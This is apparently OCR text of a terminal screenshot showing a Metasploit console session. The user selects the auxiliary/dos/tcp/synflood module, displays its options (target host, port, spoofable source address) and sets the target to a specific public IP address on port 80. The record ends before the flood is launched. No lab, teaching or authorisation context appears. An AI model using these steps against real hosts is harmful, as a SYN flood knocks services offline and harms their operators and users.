 root@DEDSEC: ~ (on DEDSEC)
File Actions Edit View Help
[ OK ]
https://metasploit.com
=[ metasploit v6.2.26-dev ]
+ -- --=[ 2264 exploits - 1189 auxiliary - 404 post ]
+ -- --=[ 951 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Metasploit can be configured at startup, see
msfconsole --help to learn more
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use auxiliary/dos/tcp/synflood
msf6 auxiliary(dos/tcp/synflood) > show options
Module options (auxiliary/dos/tcp/synflood):
Name Current Setting Required Description
INTERFACE no The name of the interface
NUM no Number of SYNs to send (else unlimited)
RHOSTS yes The target host(s), see https://github.com/rapid7/me
tasploit-framework/wiki/Using-Metasploit
RPORT 80 yes The target port
SHOST no The spoofable source address (else randomizes)
SNAPLEN 65535 yes The number of bytes to capture
SPORT no The source port (else randomizes)
TIMEOUT 500 yes The number of seconds to wait for new data
View the full module info with the info, or info -d command.
msf6 auxiliary(dos/tcp/synflood) > set rhost 193.140.173.247
rhost => 193.140.173.247
msf6 auxiliary(dos/tcp/synflood) > set rport 80
rport => 80
msf6 auxiliary(dos/tcp/synflood) >